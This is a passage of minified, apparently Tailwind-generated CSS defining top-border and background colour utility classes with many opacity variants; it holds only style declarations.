,.75)}.border-t-blue-100\/80{border-top-color:rgba(245,248,254,.8)}.border-t-blue-100\/85{border-top-color:rgba(245,248,254,.85)}.border-t-blue-100\/90{border-top-color:rgba(245,248,254,.9)}.border-t-blue-100\/95{border-top-color:rgba(245,248,254,.95)}.border-t-blue-400{--tw-border-opacity:1;border-top-color:rgb(5 85 235/var(--tw-border-opacity))}.border-t-blue-400\/0{border-top-color:rgba(5,85,235,0)}.border-t-blue-400\/10{border-top-color:rgba(5,85,235,.1)}.border-t-blue-400\/100{border-top-color:#0555eb}.border-t-blue-400\/15{border-top-color:rgba(5,85,235,.15)}.border-t-blue-400\/20{border-top-color:rgba(5,85,235,.2)}.border-t-blue-400\/25{border-top-color:rgba(5,85,235,.25)}.border-t-blue-400\/30{border-top-color:rgba(5,85,235,.3)}.border-t-blue-400\/35{border-top-color:rgba(5,85,235,.35)}.border-t-blue-400\/40{border-top-color:rgba(5,85,235,.4)}.border-t-blue-400\/45{border-top-color:rgba(5,85,235,.45)}.border-t-blue-400\/5{border-top-color:rgba(5,85,235,.05)}.border-t-blue-400\/50{border-top-color:rgba(5,85,235,.5)}.border-t-blue-400\/55{border-top-color:rgba(5,85,235,.55)}.border-t-blue-400\/60{border-top-color:rgba(5,85,235,.6)}.border-t-blue-400\/65{border-top-color:rgba(5,85,235,.65)}.border-t-blue-400\/70{border-top-color:rgba(5,85,235,.7)}.border-t-blue-400\/75{border-top-color:rgba(5,85,235,.75)}.border-t-blue-400\/80{border-top-color:rgba(5,85,235,.8)}.border-t-blue-400\/85{border-top-color:rgba(5,85,235,.85)}.border-t-blue-400\/90{border-top-color:rgba(5,85,235,.9)}.border-t-blue-400\/95{border-top-color:rgba(5,85,235,.95)}.border-t-blue-500{--tw-border-opacity:1;border-top-color:rgb(3 71 201/var(--tw-border-opacity))}.border-t-blue-500\/0{border-top-color:rgba(3,71,201,0)}.border-t-blue-500\/10{border-top-color:rgba(3,71,201,.1)}.border-t-blue-500\/100{border-top-color:#0347c9}.border-t-blue-500\/15{border-top-color:rgba(3,71,201,.15)}.border-t-blue-500\/20{border-top-color:rgba(3,71,201,.2)}.border-t-blue-500\/25{border-top-color:rgba(3,71,201,.25)}.border-t-blue-500\/30{border-top-color:rgba(3,71,201,.3)}.border-t-blue-500\/35{border-top-color:rgba(3,71,201,.35)}.border-t-blue-500\/40{border-top-color:rgba(3,71,201,.4)}.border-t-blue-500\/45{border-top-color:rgba(3,71,201,.45)}.border-t-blue-500\/5{border-top-color:rgba(3,71,201,.05)}.border-t-blue-500\/50{border-top-color:rgba(3,71,201,.5)}.border-t-blue-500\/55{border-top-color:rgba(3,71,201,.55)}.border-t-blue-500\/60{border-top-color:rgba(3,71,201,.6)}.border-t-blue-500\/65{border-top-color:rgba(3,71,201,.65)}.border-t-blue-500\/70{border-top-color:rgba(3,71,201,.7)}.border-t-blue-500\/75{border-top-color:rgba(3,71,201,.75)}.border-t-blue-500\/80{border-top-color:rgba(3,71,201,.8)}.border-t-blue-500\/85{border-top-color:rgba(3,71,201,.85)}.border-t-blue-500\/90{border-top-color:rgba(3,71,201,.9)}.border-t-blue-500\/95{border-top-color:rgba(3,71,201,.95)}.border-t-gray-100{--tw-border-opacity:1;border-top-color:rgb(238 238 238/var(--tw-border-opacity))}.border-t-gray-100\/0{border-top-color:hsla(0,0%,93%,0)}.border-t-gray-100\/10{border-top-color:hsla(0,0%,93%,.1)}.border-t-gray-100\/100{border-top-color:#eee}.border-t-gray-100\/15{border-top-color:hsla(0,0%,93%,.15)}.border-t-gray-100\/20{border-top-color:hsla(0,0%,93%,.2)}.border-t-gray-100\/25{border-top-color:hsla(0,0%,93%,.25)}.border-t-gray-100\/30{border-top-color:hsla(0,0%,93%,.3)}.border-t-gray-100\/35{border-top-color:hsla(0,0%,93%,.35)}.border-t-gray-100\/40{border-top-color:hsla(0,0%,93%,.4)}.border-t-gray-100\/45{border-top-color:hsla(0,0%,93%,.45)}.border-t-gray-100\/5{border-top-color:hsla(0,0%,93%,.05)}.border-t-gray-100\/50{border-top-color:hsla(0,0%,93%,.5)}.border-t-gray-100\/55{border-top-color:hsla(0,0%,93%,.55)}.border-t-gray-100\/60{border-top-color:hsla(0,0%,93%,.6)}.border-t-gray-100\/65{border-top-color:hsla(0,0%,93%,.65)}.border-t-gray-100\/70{border-top-color:hsla(0,0%,93%,.7)}.border-t-gray-100\/75{border-top-color:hsla(0,0%,93%,.75)}.border-t-gray-100\/80{border-top-color:hsla(0,0%,93%,.8)}.border-t-gray-100\/85{border-top-color:hsla(0,0%,93%,.85)}.border-t-gray-100\/90{border-top-color:hsla(0,0%,93%,.9)}.border-t-gray-100\/95{border-top-color:hsla(0,0%,93%,.95)}.border-t-gray-400{--tw-border-opacity:1;border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-t-gray-400\/0{border-top-color:hsla(210,1%,57%,0)}.border-t-gray-400\/10{border-top-color:hsla(210,1%,57%,.1)}.border-t-gray-400\/100{border-top-color:#909192}.border-t-gray-400\/15{border-top-color:hsla(210,1%,57%,.15)}.border-t-gray-400\/20{border-top-color:hsla(210,1%,57%,.2)}.border-t-gray-400\/25{border-top-color:hsla(210,1%,57%,.25)}.border-t-gray-400\/30{border-top-color:hsla(210,1%,57%,.3)}.border-t-gray-400\/35{border-top-color:hsla(210,1%,57%,.35)}.border-t-gray-400\/40{border-top-color:hsla(210,1%,57%,.4)}.border-t-gray-400\/45{border-top-color:hsla(210,1%,57%,.45)}.border-t-gray-400\/5{border-top-color:hsla(210,1%,57%,.05)}.border-t-gray-400\/50{border-top-color:hsla(210,1%,57%,.5)}.border-t-gray-400\/55{border-top-color:hsla(210,1%,57%,.55)}.border-t-gray-400\/60{border-top-color:hsla(210,1%,57%,.6)}.border-t-gray-400\/65{border-top-color:hsla(210,1%,57%,.65)}.border-t-gray-400\/70{border-top-color:hsla(210,1%,57%,.7)}.border-t-gray-400\/75{border-top-color:hsla(210,1%,57%,.75)}.border-t-gray-400\/80{border-top-color:hsla(210,1%,57%,.8)}.border-t-gray-400\/85{border-top-color:hsla(210,1%,57%,.85)}.border-t-gray-400\/90{border-top-color:hsla(210,1%,57%,.9)}.border-t-gray-400\/95{border-top-color:hsla(210,1%,57%,.95)}.border-t-gray-500{--tw-border-opacity:1;border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-t-gray-500\/0{border-top-color:hsla(210,1%,57%,0)}.border-t-gray-500\/10{border-top-color:hsla(210,1%,57%,.1)}.border-t-gray-500\/100{border-top-color:#909192}.border-t-gray-500\/15{border-top-color:hsla(210,1%,57%,.15)}.border-t-gray-500\/20{border-top-color:hsla(210,1%,57%,.2)}.border-t-gray-500\/25{border-top-color:hsla(210,1%,57%,.25)}.border-t-gray-500\/30{border-top-color:hsla(210,1%,57%,.3)}.border-t-gray-500\/35{border-top-color:hsla(210,1%,57%,.35)}.border-t-gray-500\/40{border-top-color:hsla(210,1%,57%,.4)}.border-t-gray-500\/45{border-top-color:hsla(210,1%,57%,.45)}.border-t-gray-500\/5{border-top-color:hsla(210,1%,57%,.05)}.border-t-gray-500\/50{border-top-color:hsla(210,1%,57%,.5)}.border-t-gray-500\/55{border-top-color:hsla(210,1%,57%,.55)}.border-t-gray-500\/60{border-top-color:hsla(210,1%,57%,.6)}.border-t-gray-500\/65{border-top-color:hsla(210,1%,57%,.65)}.border-t-gray-500\/70{border-top-color:hsla(210,1%,57%,.7)}.border-t-gray-500\/75{border-top-color:hsla(210,1%,57%,.75)}.border-t-gray-500\/80{border-top-color:hsla(210,1%,57%,.8)}.border-t-gray-500\/85{border-top-color:hsla(210,1%,57%,.85)}.border-t-gray-500\/90{border-top-color:hsla(210,1%,57%,.9)}.border-t-gray-500\/95{border-top-color:hsla(210,1%,57%,.95)}.border-t-gray-900{--tw-border-opacity:1;border-top-color:rgb(77 78 81/var(--tw-border-opacity))}.border-t-gray-900\/0{border-top-color:rgba(77,78,81,0)}.border-t-gray-900\/10{border-top-color:rgba(77,78,81,.1)}.border-t-gray-900\/100{border-top-color:#4d4e51}.border-t-gray-900\/15{border-top-color:rgba(77,78,81,.15)}.border-t-gray-900\/20{border-top-color:rgba(77,78,81,.2)}.border-t-gray-900\/25{border-top-color:rgba(77,78,81,.25)}.border-t-gray-900\/30{border-top-color:rgba(77,78,81,.3)}.border-t-gray-900\/35{border-top-color:rgba(77,78,81,.35)}.border-t-gray-900\/40{border-top-color:rgba(77,78,81,.4)}.border-t-gray-900\/45{border-top-color:rgba(77,78,81,.45)}.border-t-gray-900\/5{border-top-color:rgba(77,78,81,.05)}.border-t-gray-900\/50{border-top-color:rgba(77,78,81,.5)}.border-t-gray-900\/55{border-top-color:rgba(77,78,81,.55)}.border-t-gray-900\/60{border-top-color:rgba(77,78,81,.6)}.border-t-gray-900\/65{border-top-color:rgba(77,78,81,.65)}.border-t-gray-900\/70{border-top-color:rgba(77,78,81,.7)}.border-t-gray-900\/75{border-top-color:rgba(77,78,81,.75)}.border-t-gray-900\/80{border-top-color:rgba(77,78,81,.8)}.border-t-gray-900\/85{border-top-color:rgba(77,78,81,.85)}.border-t-gray-900\/90{border-top-color:rgba(77,78,81,.9)}.border-t-gray-900\/95{border-top-color:rgba(77,78,81,.95)}.border-t-green-400{--tw-border-opacity:1;border-top-color:rgb(0 163 111/var(--tw-border-opacity))}.border-t-green-400\/0{border-top-color:rgba(0,163,111,0)}.border-t-green-400\/10{border-top-color:rgba(0,163,111,.1)}.border-t-green-400\/100{border-top-color:#00a36f}.border-t-green-400\/15{border-top-color:rgba(0,163,111,.15)}.border-t-green-400\/20{border-top-color:rgba(0,163,111,.2)}.border-t-green-400\/25{border-top-color:rgba(0,163,111,.25)}.border-t-green-400\/30{border-top-color:rgba(0,163,111,.3)}.border-t-green-400\/35{border-top-color:rgba(0,163,111,.35)}.border-t-green-400\/40{border-top-color:rgba(0,163,111,.4)}.border-t-green-400\/45{border-top-color:rgba(0,163,111,.45)}.border-t-green-400\/5{border-top-color:rgba(0,163,111,.05)}.border-t-green-400\/50{border-top-color:rgba(0,163,111,.5)}.border-t-green-400\/55{border-top-color:rgba(0,163,111,.55)}.border-t-green-400\/60{border-top-color:rgba(0,163,111,.6)}.border-t-green-400\/65{border-top-color:rgba(0,163,111,.65)}.border-t-green-400\/70{border-top-color:rgba(0,163,111,.7)}.border-t-green-400\/75{border-top-color:rgba(0,163,111,.75)}.border-t-green-400\/80{border-top-color:rgba(0,163,111,.8)}.border-t-green-400\/85{border-top-color:rgba(0,163,111,.85)}.border-t-green-400\/90{border-top-color:rgba(0,163,111,.9)}.border-t-green-400\/95{border-top-color:rgba(0,163,111,.95)}.border-t-nude-400{--tw-border-opacity:1;border-top-color:rgb(244 237 229/var(--tw-border-opacity))}.border-t-nude-400\/0{border-top-color:hsla(32,41%,93%,0)}.border-t-nude-400\/10{border-top-color:hsla(32,41%,93%,.1)}.border-t-nude-400\/100{border-top-color:#f4ede5}.border-t-nude-400\/15{border-top-color:hsla(32,41%,93%,.15)}.border-t-nude-400\/20{border-top-color:hsla(32,41%,93%,.2)}.border-t-nude-400\/25{border-top-color:hsla(32,41%,93%,.25)}.border-t-nude-400\/30{border-top-color:hsla(32,41%,93%,.3)}.border-t-nude-400\/35{border-top-color:hsla(32,41%,93%,.35)}.border-t-nude-400\/40{border-top-color:hsla(32,41%,93%,.4)}.border-t-nude-400\/45{border-top-color:hsla(32,41%,93%,.45)}.border-t-nude-400\/5{border-top-color:hsla(32,41%,93%,.05)}.border-t-nude-400\/50{border-top-color:hsla(32,41%,93%,.5)}.border-t-nude-400\/55{border-top-color:hsla(32,41%,93%,.55)}.border-t-nude-400\/60{border-top-color:hsla(32,41%,93%,.6)}.border-t-nude-400\/65{border-top-color:hsla(32,41%,93%,.65)}.border-t-nude-400\/70{border-top-color:hsla(32,41%,93%,.7)}.border-t-nude-400\/75{border-top-color:hsla(32,41%,93%,.75)}.border-t-nude-400\/80{border-top-color:hsla(32,41%,93%,.8)}.border-t-nude-400\/85{border-top-color:hsla(32,41%,93%,.85)}.border-t-nude-400\/90{border-top-color:hsla(32,41%,93%,.9)}.border-t-nude-400\/95{border-top-color:hsla(32,41%,93%,.95)}.border-t-red-100{--tw-border-opacity:1;border-top-color:rgb(255 243 244/var(--tw-border-opacity))}.border-t-red-100\/0{border-top-color:rgba(255,243,244,0)}.border-t-red-100\/10{border-top-color:rgba(255,243,244,.1)}.border-t-red-100\/100{border-top-color:#fff3f4}.border-t-red-100\/15{border-top-color:rgba(255,243,244,.15)}.border-t-red-100\/20{border-top-color:rgba(255,243,244,.2)}.border-t-red-100\/25{border-top-color:rgba(255,243,244,.25)}.border-t-red-100\/30{border-top-color:rgba(255,243,244,.3)}.border-t-red-100\/35{border-top-color:rgba(255,243,244,.35)}.border-t-red-100\/40{border-top-color:rgba(255,243,244,.4)}.border-t-red-100\/45{border-top-color:rgba(255,243,244,.45)}.border-t-red-100\/5{border-top-color:rgba(255,243,244,.05)}.border-t-red-100\/50{border-top-color:rgba(255,243,244,.5)}.border-t-red-100\/55{border-top-color:rgba(255,243,244,.55)}.border-t-red-100\/60{border-top-color:rgba(255,243,244,.6)}.border-t-red-100\/65{border-top-color:rgba(255,243,244,.65)}.border-t-red-100\/70{border-top-color:rgba(255,243,244,.7)}.border-t-red-100\/75{border-top-color:rgba(255,243,244,.75)}.border-t-red-100\/80{border-top-color:rgba(255,243,244,.8)}.border-t-red-100\/85{border-top-color:rgba(255,243,244,.85)}.border-t-red-100\/90{border-top-color:rgba(255,243,244,.9)}.border-t-red-100\/95{border-top-color:rgba(255,243,244,.95)}.border-t-red-400{--tw-border-opacity:1;border-top-color:rgb(255 138 142/var(--tw-border-opacity))}.border-t-red-400\/0{border-top-color:rgba(255,138,142,0)}.border-t-red-400\/10{border-top-color:rgba(255,138,142,.1)}.border-t-red-400\/100{border-top-color:#ff8a8e}.border-t-red-400\/15{border-top-color:rgba(255,138,142,.15)}.border-t-red-400\/20{border-top-color:rgba(255,138,142,.2)}.border-t-red-400\/25{border-top-color:rgba(255,138,142,.25)}.border-t-red-400\/30{border-top-color:rgba(255,138,142,.3)}.border-t-red-400\/35{border-top-color:rgba(255,138,142,.35)}.border-t-red-400\/40{border-top-color:rgba(255,138,142,.4)}.border-t-red-400\/45{border-top-color:rgba(255,138,142,.45)}.border-t-red-400\/5{border-top-color:rgba(255,138,142,.05)}.border-t-red-400\/50{border-top-color:rgba(255,138,142,.5)}.border-t-red-400\/55{border-top-color:rgba(255,138,142,.55)}.border-t-red-400\/60{border-top-color:rgba(255,138,142,.6)}.border-t-red-400\/65{border-top-color:rgba(255,138,142,.65)}.border-t-red-400\/70{border-top-color:rgba(255,138,142,.7)}.border-t-red-400\/75{border-top-color:rgba(255,138,142,.75)}.border-t-red-400\/80{border-top-color:rgba(255,138,142,.8)}.border-t-red-400\/85{border-top-color:rgba(255,138,142,.85)}.border-t-red-400\/90{border-top-color:rgba(255,138,142,.9)}.border-t-red-400\/95{border-top-color:rgba(255,138,142,.95)}.border-t-yellow-100{--tw-border-opacity:1;border-top-color:rgb(255 251 230/var(--tw-border-opacity))}.border-t-yellow-100\/0{border-top-color:rgba(255,251,230,0)}.border-t-yellow-100\/10{border-top-color:rgba(255,251,230,.1)}.border-t-yellow-100\/100{border-top-color:#fffbe6}.border-t-yellow-100\/15{border-top-color:rgba(255,251,230,.15)}.border-t-yellow-100\/20{border-top-color:rgba(255,251,230,.2)}.border-t-yellow-100\/25{border-top-color:rgba(255,251,230,.25)}.border-t-yellow-100\/30{border-top-color:rgba(255,251,230,.3)}.border-t-yellow-100\/35{border-top-color:rgba(255,251,230,.35)}.border-t-yellow-100\/40{border-top-color:rgba(255,251,230,.4)}.border-t-yellow-100\/45{border-top-color:rgba(255,251,230,.45)}.border-t-yellow-100\/5{border-top-color:rgba(255,251,230,.05)}.border-t-yellow-100\/50{border-top-color:rgba(255,251,230,.5)}.border-t-yellow-100\/55{border-top-color:rgba(255,251,230,.55)}.border-t-yellow-100\/60{border-top-color:rgba(255,251,230,.6)}.border-t-yellow-100\/65{border-top-color:rgba(255,251,230,.65)}.border-t-yellow-100\/70{border-top-color:rgba(255,251,230,.7)}.border-t-yellow-100\/75{border-top-color:rgba(255,251,230,.75)}.border-t-yellow-100\/80{border-top-color:rgba(255,251,230,.8)}.border-t-yellow-100\/85{border-top-color:rgba(255,251,230,.85)}.border-t-yellow-100\/90{border-top-color:rgba(255,251,230,.9)}.border-t-yellow-100\/95{border-top-color:rgba(255,251,230,.95)}.border-t-yellow-400{--tw-border-opacity:1;border-top-color:rgb(255 217 8/var(--tw-border-opacity))}.border-t-yellow-400\/0{border-top-color:rgba(255,217,8,0)}.border-t-yellow-400\/10{border-top-color:rgba(255,217,8,.1)}.border-t-yellow-400\/100{border-top-color:#ffd908}.border-t-yellow-400\/15{border-top-color:rgba(255,217,8,.15)}.border-t-yellow-400\/20{border-top-color:rgba(255,217,8,.2)}.border-t-yellow-400\/25{border-top-color:rgba(255,217,8,.25)}.border-t-yellow-400\/30{border-top-color:rgba(255,217,8,.3)}.border-t-yellow-400\/35{border-top-color:rgba(255,217,8,.35)}.border-t-yellow-400\/40{border-top-color:rgba(255,217,8,.4)}.border-t-yellow-400\/45{border-top-color:rgba(255,217,8,.45)}.border-t-yellow-400\/5{border-top-color:rgba(255,217,8,.05)}.border-t-yellow-400\/50{border-top-color:rgba(255,217,8,.5)}.border-t-yellow-400\/55{border-top-color:rgba(255,217,8,.55)}.border-t-yellow-400\/60{border-top-color:rgba(255,217,8,.6)}.border-t-yellow-400\/65{border-top-color:rgba(255,217,8,.65)}.border-t-yellow-400\/70{border-top-color:rgba(255,217,8,.7)}.border-t-yellow-400\/75{border-top-color:rgba(255,217,8,.75)}.border-t-yellow-400\/80{border-top-color:rgba(255,217,8,.8)}.border-t-yellow-400\/85{border-top-color:rgba(255,217,8,.85)}.border-t-yellow-400\/90{border-top-color:rgba(255,217,8,.9)}.border-t-yellow-400\/95{border-top-color:rgba(255,217,8,.95)}.border-opacity-100{--tw-border-opacity:1}.bg-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-black\/60{background-color:rgba(33,34,37,.6)}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.bg-blue-100\/0{background-color:rgba(245,248,254,0)}.bg-blue-100\/10{background-color:rgba(245,248,254,.1)}.bg-blue-100\/100{background-color:#f5f8fe}.bg-blue-100\/15{background-color:rgba(245,248,254,.15)}.bg-blue-100\/20{background-color:rgba(245,248,254,.2)}.bg-blue-100\/25{background-color:rgba(245,248,254,.25)}.bg-blue-100\/30{background-color:rgba(245,248,254,.3)}.bg-blue-100\/35{background-color:rgba(245,248,254,.35)}.bg-blue-100\/40{background-color:rgba(245,248,254,.4)}.bg-blue-100\/45{background-color:rgba(245,248,254,.45)}.bg-blue-100\/5{background-color:rgba(245,248,254,.05)}.bg-blue-100\/50{background-color:rgba(245,248,254,.5)}.bg-blue-100\/55{background-color:rgba(245,248,254,.55)}.bg-blue-100\/60{background-color:rgba(245,248,254,.6)}.bg-blue-100\/65{background-color:rgba(245,248,254,.65)}.bg-blue-100\/70{background-color:rgba(245,248,254,.7)}.bg-blue-100\/75{background-color:rgba(245,248,254,.75)}.bg-blue-100\/80{background-color:rgba(245,248,254,.8)}.bg-blue-100\/85{background-color:rgba(245,248,254,.85)}.bg-blue-100\/90{background-color:rgba(245,248,254,.9)}.bg-blue-100\/95{background-color:rgba(245,248,254,.95)}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(230 238 253/var(--tw-bg-opacity))}.bg-blue-200\/0{background-color:rgba(230,238,253,0)}.bg-blue-200\/10{background-color:rgba(230,238,253,.1)}.bg-blue-200\/100{background-color:#e6eefd}.bg-blue-200\/15{background-color:rgba(230,238,253,.15)}.bg-blue-200\/20{background-color:rgba(230,238,253,.2)}.bg-blue-200\/25{background-color:rgba(230,238,253,.25)}.bg-blue-200\/30{background-color:rgba(230,238,253,.3)}.bg-blue-200\/35{background-color:rgba(230,238,253,.35)}.bg-blue-200\/40{background-color:rgba(230,238,253,.4)}.bg-blue-200\/45{background-color:rgba(230,238,253,.45)}.bg-blue-200\/5{background-color:rgba(230,238,253,.05)}.bg-blue-200\/50{background-color:rgba(230,238,253,.5)}.bg-blue-200\/55{background-color:rgba(230,238,253,.55)}.bg-blue-200\/60{background-color:rgba(230,238,253,.6)}.bg-blue-200\/65{background-color:rgba(230,238,253,.65)}.bg-blue-200\/70{background-color:rgba(230,238,253,.7)}.bg-blue-200\/75{background-color:rgba(230,238,253,.75)}.bg-blue-200\/80{background-color:rgba(230,238,253,.8)}.bg-blue-200\/85{background-color:rgba(230,238,253,.85)}.bg-blue-200\/90{background-color:rgba(230,238,253,.9)}.bg-blue-200\/95{background-color:rgba(230,238,253,.95)}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.bg-blue-300\/0{background-color:rgba(180,204,249,0)}.bg-blue-300\/10{background-color:rgba(180,204,249,.1)}.bg-blue-300\/100{background-color:#b4ccf9}.bg-blue-300\/15{background-color:rgba(180,204,249,.15)}.bg-blue-300\/20{background-color:rgba(180,204,249,.2)}.bg-blue-300\/25{background-color:rgba(180,204,249,.25)}.bg-blue-300\/30{background-color:rgba(180,204,249,.3)}.bg-blue-300\/35{background-color:rgba(180,204,249,.35)}.bg-blue-300\/40{background-color:rgba(180,204,249,.4)}.bg-blue-300\/45{background-color:rgba(180,204,249,.45)}.bg-blue-300\/5{background-color:rgba(180,204,249,.05)}.bg-blue-300\/50{background-color:rgba(180,204,249,.5)}.bg-blue-300\/55{background-color:rgba(180,204,249,.55)}.bg-blue-300\/60{background-color:rgba(180,204,249,.6)}.bg-blue-300\/65{background-color:rgba(180,204,249,.65)}.bg-blue-300\/70{background-color:rgba(180,204,249,.7)}.bg-blue-300\/75{background-color:rgba(180,204,249,.75)}.bg-blue-300\/80{background-color:rgba(180,204,249,.8)}.bg-blue-300\/85{background-color:rgba(180,204,249,.85)}.bg-blue-300\/90{background-color:rgba(180,204,249,.9)}.bg-blue-300\/95{background-color:rgba(180,204,249,.95)}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}.bg-blue-400\/0{background-color:rgba(5,85,235,0)}.bg-blue-400\/10{background-color:rgba(5,85,235,.1)}.bg-blue-400\/100{background-color:#0555eb}.bg-blue-400\/15{background-color:rgba(5,85,235,.15)}.bg-blue-400\/20{background-color:rgba(5,85,235,.2)}.bg-blue-400\/25{background-color:rgba(5,85,235,.25)}.bg-blue-400\/30{background-color:rgba(5,85,235,.3)}.bg-blue-400\/35{background-color:rgba(5,85,235,.35)}.bg-blue-400\/40{background-color:rgba(5,85,235,.4)}.bg-blue-400\/45{background-color:rgba(5,85,235,.45)}.bg-blue-400\/5{background-color:rgba(5,85,235,.05)}.bg-blue-400\/50{background-color:rgba(5,85,235,.5)}.bg-blue-400\/55{background-color:rgba(5,85,235,.55)}.bg-blue-400\/60{background-color:rgba(5,85,235,.6)}.bg-blue-400\/65{background-color:rgba(5,85,235,.65)}.bg-blue-400\/70{background-color:rgba(5,85,235,.7)}.bg-blue-400\/75{background-color:rgba(5,85,235,.75)}.bg-blue-400\/80{background-color:rgba(5,85,235,.8)}.bg-blue-400\/85{background-color:rgba(5,85,235,.85)}.bg-blue-400\/90{background-color:rgba(5,85,235,.9)}.bg-blue-400\/95{background-color:rgba(5,85,235,.95)}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.bg-blue-50\/0{background-color:rgba(245,248,254,0)}.bg-blue-50\/10{background-color:rgba(245,248,254,.1)}.bg-blue-50\/100{background-color:#f5f8fe}.bg-blue-50\/15{background-color:rgba(245,248,254,.15)}.bg-blue-50\/20{background-color:rgba(245,248,254,.2)}.bg-blue-50\/25{background-color:rgba(245,248,254,.25)}.bg-blue-50\/30{background-color:rgba(245,248,254,.3)}.bg-blue-50\/35{background-color:rgba(245,248,254,.35)}.bg-blue-50\/40{background-color:rgba(245,248,254,.4)}.bg-blue-50\/45{background-color:rgba(245,248,254,.45)}.bg-blue-50\/5{background-color:rgba(245,248,254,.05)}.bg-blue-50\/50{background-color:rgba(245,248,254,.5)}.bg-blue-50\/55{background-color:rgba(245,248,254,.55)}.bg-blue-50\/60{background-color:rgba(245,248,254,.6)}.bg-blue-50\/65{background-color:rgba(245,248,254,.65)}.bg-blue-50\/70{background-color:rgba(245,248,254,.7)}.bg-blue-50\/75{background-color:rgba(245,248,254,.75)}.bg-blue-50\/80{background-color:rgba(245,248,254,.8)}.bg-blue-50\/85{background-color:rgba(245,248,254,.85)}.bg-blue-50\/90{background-color:rgba(245,248,254,.9)}.bg-blue-50\/95{background-color:rgba(245,248,254,.95)}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity))}.bg-blue-500\/0{background-color:rgba(3,71,201,0)}.bg-blue-500\/10{background-color:rgba(3,71,201,.1)}.bg-blue-500\/100{background-color:#0347c9}.bg-blue-500\/15{background-color:rgba(3,71,201,.15)}.bg-blue-500\/20{background-color:rgba(3,71,201,.2)}.bg-blue-500\/25{background-color:rgba(3,71,201,.25)}.bg-blue-500\/30{background-color:rgba(3,71,201,.3)}.bg-blue-500\/35{background-color:rgba(3,71,201,.35)}.bg-blue-500\/40{background-color:rgba(3,71,201,.4)}.bg-blue-500\/45{background-color:rgba(3,71,201,.45)}.bg-blue-500\/5{background-color:rgba(3,71,201,.05)}.bg-blue-500\/50{background-color:rgba(3,71,201,.5)}.bg-blue-500\/55{background-color:rgba(3,71,201,.55)}.bg-blue-500\/60{background-color:rgba(3,71,201,.6)}.bg-blue-500\/65{background-color:rgba(3,71,201,.65)}.bg-blue-500\/70{background-color:rgba(3,71,201,.7)}.bg-blue-500\/75{background-color:rgba(3,71,201,.75)}.bg-blue-500\/80{background-color:rgba(3,71,201,.8)}.bg-blue-500\/85{background-color:rgba(3,71,201,.85)}.bg-blue-500\/90{background-color:rgba(3,71,201,.9)}.bg-blue-500\/95{background-color:rgba(3,71,201,.95)}.bg-blue-60{--tw-bg-opacity:1;background-color:rgb(230 238 253/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(238 238 238/var(--tw-bg-opacity))}.bg-gray-100\/0{background-color:hsla(0,0%,93%,0)}.bg-gray-100\/10{background-color:hsla(0,0%,93%,.1)}.bg-gray-100\/100{background-color:#eee}.bg-gray-100\/15{background-color:hsla(0,0%,93%,.15)}.bg-gray-100\/20{background-color:hsla(0,0%,93%,.2)}.bg-gray-100\/25{background-color:hsla(0,0%,93%,.25)}.bg-gray-100\/30{background-color:hsla(0,0%,93%,.3)}.bg-gray-100\/35{background-color:hsla(0,0%,93%,.35)}.bg-gray-100\/40{background-color:hsla(0,0%,93%,.4)}.bg-gray-100\/45{background-color:hsla(0,0%,93%,.45)}.bg-gray-100\/5{background-color:hsla(0,0%,93%,.05)}.bg-gray-100\/50{background-color:hsla(0,0%,93%,.5)}.bg-gray-100\/55{background-color:hsla(0,0%,93%,.55)}.bg-gray-100\/60{background-color:hsla(0,0%,93%,.6)}.bg-gray-100\/65{background-color:hsla(0,0%,93%,.65)}.bg-gray-100\/70{background-color:hsla(0,0%,93%,.7)}.bg-gray-100\/75{background-color:hsla(0,0%,93%,.75)}.bg-gray-100\/80{background-color:hsla(0,0%,93%,.8)}.bg-gray-100\/85{background-color:hsla(0,0%,93%,.85)}.bg-gray-100\/90{background-color:hsla(0,0%,93%,.9)}.bg-gray-100\/95{background-color:hsla(0,0%,93%,.95)}.bg-gray-15{--tw-bg-opacity:1;background-color:rgb(248 248 249/var(--tw-bg-opacity))}.bg-gray-20{--tw-bg-opacity:1;background-color:rgb(248 248 249/var(--tw-bg-opacity))}.bg-gray-20\/0{background-color:hsla(240,8%,97%,0)}.bg-gray-20\/10{background-color:hsla(240,8%,97%,.1)}.bg-gray-20\/100{background-color:#f8f8f9}.bg-gray-20\/15{background-color:hsla(240,8%,97%,.15)}.bg-gray-20\/20{background-color:hsla(240,8%,97%,.2)}.bg-gray-20\/25{background-color:hsla(240,8%,97%,.25)}.bg-gray-20\/30{background-color:hsla(240,8%,97%,.3)}.bg-gray-20\/35{background-color:hsla(240,8%,97%,.35)}.bg-gray-20\/40{background-color:hsla(240,8%,97%,.4)}.bg-gray-20\/45{background-color:hsla(240,8%,97%,.45)}.bg-gray-20\/5{background-color:hsla(240,8%,97%,.05)}.bg-gray-20\/50{background-color:hsla(240,8%,97%,.5)}.bg-gray-20\/55{background-color:hsla(240,8%,97%,.55)}.bg-gray-20\/60{background-color:hsla(240,8%,97%,.6)}.bg-gray-20\/65{background-color:hsla(240,8%,97%,.65)}.bg-gray-20\/70{background-color:hsla(240,8%,97%,.7)}.bg-gray-20\/75{background-color:hsla(240,8%,97%,.75)}.bg-gray-20\/80{background-color:hsla(240,8%,97%,.8)}.bg-gray-20\/85{background-color:hsla(240,8%,97%,.85)}.bg-gray-20\/90{background-color:hsla(240,8%,97%,.9)}.bg-gray-20\/95{background-color:hsla(240,8%,97%,.95)}.bg-gray-30{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(211 211 